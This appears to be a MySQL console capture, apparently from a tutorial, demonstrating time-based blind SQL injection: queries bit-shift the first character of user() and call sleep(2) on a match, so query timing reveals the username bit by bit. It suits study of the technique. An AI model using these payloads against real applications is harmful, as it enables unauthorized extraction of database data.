 mysql> select if((ascii(mid((select user()),1,1))>>6=ascii(b'01')),sleep(2),0);
+------------------------------------------------------------------+
| if((ascii(mid((select user()),1,1))>>6=ascii(b'01')),sleep(2),0) |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (2.00 sec)
mysql> select if((ascii(mid((select user()),1,1))>>6=ascii(b'00')),sleep(2),0);
+------------------------------------------------------------------+
| if((ascii(mid((select user()),1,1))>>6=ascii(b'00')),sleep(2),0) |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select if((ascii(mid((select user()),1,1))>>5=ascii(b'011')),sleep(2),0);
+-------------------------------------------------------------------+
| if((ascii(mid((select user()),1,1))>>5=ascii(b'011')),sleep(2),0) |
+-------------------------------------------------------------------+
|                                                                 0 |
+-------------------------------------------------------------------+
1 row in set (2.01 sec)
mysql>